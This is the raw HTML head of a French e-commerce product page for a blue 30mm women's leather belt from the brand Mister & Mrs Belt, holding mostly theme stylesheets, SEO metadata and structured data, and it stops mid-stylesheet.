.elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-28046531 .elementor-image-box-wrapper .elementor-image-box-img{width:25%}.elementor-1220 .elementor-element.elementor-element-28046531 .elementor-image-box-img img{opacity:.8}.elementor-1220 .elementor-element.elementor-element-28046531 .elementor-image-box-title{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-28046531 .elementor-image-box-content .elementor-image-box-title{color:#eda828;font-family:"Lato",Sans-serif;font-size:22px;font-weight:600;letter-spacing:3px}.elementor-1220 .elementor-element.elementor-element-28046531 .elementor-image-box-content .elementor-image-box-description{color:#000830;font-family:"Lato",Sans-serif;font-size:14px;font-weight:400;line-height:1.9em;letter-spacing:1px}.elementor-1220 .elementor-element.elementor-element-3de80e8e.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-end;align-items:flex-end}.elementor-1220 .elementor-element.elementor-element-3c49487d{text-align:center}.elementor-1220 .elementor-element.elementor-element-3c49487d .elementor-social-icon{font-size:31px;padding:.5em}.elementor-1220 .elementor-element.elementor-element-3c49487d .elementor-social-icon:not(:last-child){margin-right:66px}.elementor-1220 .elementor-element.elementor-element-3c49487d>.elementor-widget-container{margin:0 0 0 0}.elementor-1220 .elementor-element.elementor-element-3097665d{text-align:center}.elementor-1220 .elementor-element.elementor-element-3097665d.elementor-widget-heading .elementor-heading-title{color:#000830}.elementor-1220 .elementor-element.elementor-element-3097665d .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:19px;font-weight:700;text-transform:uppercase;line-height:4.8em;letter-spacing:3.7px;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.elementor-1220 .elementor-element.elementor-element-3097665d>.elementor-widget-container{margin:0 0 0 0;border-radius:0 0 0 0}.elementor-1220 .elementor-element.elementor-element-31b8414b.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-31b8414b .elementor-image-box-wrapper .elementor-image-box-img{width:25%}.elementor-1220 .elementor-element.elementor-element-31b8414b .elementor-image-box-img img{opacity:.8}.elementor-1220 .elementor-element.elementor-element-31b8414b .elementor-image-box-title{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-31b8414b .elementor-image-box-content .elementor-image-box-title{color:#eda828;font-family:"Lato",Sans-serif;font-size:22px;font-weight:600;letter-spacing:3px}.elementor-1220 .elementor-element.elementor-element-31b8414b .elementor-image-box-content .elementor-image-box-description{color:#000830;font-family:"Lato",Sans-serif;font-size:14px;font-weight:400;line-height:1.9em;letter-spacing:1px}@media (max-width:767px){.elementor-1220 .elementor-element.elementor-element-2250c5bc .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-6492876 .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-724a0802 .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-81aebcc .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-28046531 .elementor-image-box-img{margin-bottom:0}.elementor-1220 .elementor-element.elementor-element-3097665d .elementor-heading-title{font-size:13px;line-height:16px;letter-spacing:.4px}.elementor-1220 .elementor-element.elementor-element-31b8414b .elementor-image-box-img{margin-bottom:0}}.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#6ec1e4}.elementor-widget-heading .elementor-heading-title{font-family:"Lato",Sans-serif;font-weight:600}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Lato",Sans-serif;font-weight:600}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Lato",Sans-serif;font-weight:400}</style><link rel="preload" href="https://mrandmrsbelt.fr/wp-content/cache/min/1/81b2b57026577e4b0f21e02bc06c1cdf.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://mrandmrsbelt.fr/boutique/ceinture-femme/elegante/elegante-bleu-30mm/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" /><meta property="og:locale" content="fr_FR" /><meta property="og:site_name" content="Mister &amp; Mrs Belt ceintures en cuir - Artisans Ceinturiers" /><meta property="og:type" content="article" /><meta property="og:title" content="Élégante bleu 30mm - Mister &amp; Mrs Belt ceintures en cuir" /><meta property="og:url" content="https://mrandmrsbelt.fr/boutique/ceinture-femme/elegante/elegante-bleu-30mm/" /><meta property="og:image" content="https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png" /><meta property="og:image:secure_url" content="https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="217" /><meta property="article:published_time" content="2018-05-16T13:28:41+00:00" /><meta property="article:modified_time" content="2018-05-23T12:03:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Élégante bleu 30mm - Mister &amp; Mrs Belt ceintures en cuir" /><meta name="twitter:image" content="https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mrandmrsbelt.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/mrandmrsbelt.fr\/","name":"Domicile","description":"Mister & Mrs Belt est une marque de ceintures en cuir COLOR\u00c9ES pour TOUTES LES TAILLES, faites pour durer et aux valeurs \u00e9co responsable.","url":"https:\/\/mrandmrsbelt.fr\/"},"nextItem":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/","name":"\u00c9l\u00e9gante bleu 30mm","url":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/"},"previousItem":"https:\/\/mrandmrsbelt.fr\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#itempage","url":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/","name":"\u00c9l\u00e9gante bleu 30mm - Mister & Mrs Belt ceintures en cuir","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/mrandmrsbelt.fr\/#website"},"breadcrumb":{"@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#breadcrumblist"},"author":{"@id":"https:\/\/mrandmrsbelt.fr\/author\/admin9629\/#author"},"creator":{"@id":"https:\/\/mrandmrsbelt.fr\/author\/admin9629\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/mrandmrsbelt.fr\/wp-content\/uploads\/2018\/05\/ceinture-cuir-bleu-elegantes-femme.png","@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#mainImage","width":1500,"height":1000,"caption":"Bouton produit pour ceinture en cuir bleu"},"primaryImageOfPage":{"@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#mainImage"},"datePublished":"2018-05-16T13:28:41+02:00","dateModified":"2018-05-23T12:03:24+02:00"},{"@type":"Organization","@id":"https:\/\/mrandmrsbelt.fr\/#organization","name":"Mister & Mrs Belt ceintures en cuir","url":"https:\/\/mrandmrsbelt.fr\/","logo":{"@type":"ImageObject","url":"https:\/\/mrandmrsbelt.fr\/wp-content\/uploads\/2018\/11\/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png","@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#organizationLogo","width":600,"height":217,"caption":"artisans ceinturiers"},"image":{"@id":"https:\/\/mrandmrsbelt.fr\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/mrandmrsbelt.fr\/author\/admin9629\/#author","url":"https:\/\/mrandmrsbelt.fr\/author\/admin9629\/","name":"admin9629","image":{"@type":"ImageObject","@id":"https:\/\/mrandmrsbelt.fr\/boutique\/ceinture-femme\/elegante\/elegante-bleu-30mm\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5bce50800651c2a009640cb277f1a0f792ccc6900759fdb299c9728b09a2c2b4?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin9629"}},{"@type":"WebSite","@id":"https:\/\/mrandmrsbelt.fr\/#website","url":"https:\/\/mrandmrsbelt.fr\/","name":"Mister & Mrs Belt ceintures en cuir","description":"Artisans Ceinturiers","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/mrandmrsbelt.fr\/#organization"}}]}</script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mister &amp; Mrs Belt ceintures en cuir &raquo; Flux" href="https://mrandmrsbelt.fr/feed/" /><link rel="alternate" type="application/rss+xml" title="Mister &amp; Mrs Belt ceintures en cuir &raquo; Flux des commentaires" href="https://mrandmrsbelt.fr/comments/feed/" /><meta name="google-site-verification" content="32zIOJ8fH6xUpPmUuwn54Eks7tdZAUHINWut40pg7JU" /><link rel="alternate" type="application/rss+xml" title="Mister &amp; Mrs Belt ceintures en cuir &raquo; Élégante bleu 30mm Flux des commentaires" href="https://mrandmrsbelt.fr/boutique/ceinture-femme/elegante/elegante-bleu-30mm/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://mrandmrsbelt.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://mrandmrsbelt.fr/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://mrandmrsbelt.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrandmrsbelt.fr/wp-json/wp/v2/product/2382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrandmrsbelt.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.3" /><link rel='shortlink' href='https://mrandmrsbelt.fr/?p=2382' /><style></style><noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/cropped-Mr-Mrs-Belt-32x32.png" sizes="32x32" /><link rel="icon" href="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/cropped-Mr-Mrs-Belt-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/cropped-Mr-Mrs-Belt-180x180.png" /><meta name="msapplication-TileImage" content="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/cropped-Mr-Mrs-Belt-270x270.png" /> <style type="text/css">.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover~.count,.widget_layered_nav li a:hover~.count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content>a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu>li>a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active>a,.sidr-class-menu-item-has-children.active>a>.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#eda828}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat>a~.count,.woocommerce .widget_product_categories li.current-cat>a:before,.woocommerce .widget_layered_nav li.chosen a~.count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu>li.btn>a>span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#eda828}.current-shop-items-dropdown{border-top-color:#eda828}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#eda828}.wcmenucart-details.count:before{border-color:#eda828}.woocommerce ul.products li.product .button:hover{border-color:#eda828}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#eda828}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#eda828}.woocommerce .oceanwp-grid-list a.active{border-color:#eda828}.woocommerce .oceanwp-grid-list a:hover{border-color:#eda828}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#eda828}.owp-product-nav li a.owp-nav-link:hover{border-color:#eda828}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#eda828}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#eda828}.widget_product_categories li a:hover~.count{border-color:#eda828}.woocommerce .widget_product_categories li.current-cat>a~.count{border-color:#eda828}.woocommerce .widget_product_categories li.current-cat>a:before{border-color:#eda828}.widget_layered_nav li a:hover~.count{border-color:#eda828}.woocommerce .widget_layered_nav li.chosen a~.count{border-color:#eda828}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#eda828}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#eda828;border-bottom-color:#eda828}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#eda828;border-right-color:#eda828}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#eda828}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#eda828}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#eda828}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#eda828}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#eda828}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#eda828}.widget-title{border-color:#eda828}blockquote{border-color:#eda828}#searchform-dropdown{border-color:#eda828}.dropdown-menu .sub-menu{border-color:#eda828}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#eda828}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#eda828}.social-widget li.oceanwp-email a:hover{border-color:#eda828}#respond #cancel-comment-reply-link:hover{border-color:#eda828}body .contact-info-widget.big-icons li:hover i{border-color:#eda828}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#eda828}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu>li.btn>a:hover>span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#eda828}a:hover{color:#f4b429}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#5f464b}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:47px}#scroll-top{border-radius:7px}#scroll-top:hover{background-color:#eda828}label,body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#eda828}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5f464b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#eda828}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:35px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a,.after-header-content-inner>a{line-height:35px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(0,0,0,0)}#site-header-inner{padding:15px 20px 0 70px}@media (max-width:768px){#site-header-inner{padding:10px 30px 0 50px}}@media (max-width:480px){#site-header-inner{padding:8px 8px 0 